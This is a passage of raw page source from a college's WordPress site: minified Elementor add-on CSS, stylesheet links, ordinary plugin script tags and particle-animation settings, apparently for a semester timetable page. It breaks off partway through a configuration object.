.eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"2329934164","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/pg-iii-semester-timetable-feb-march-2022/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\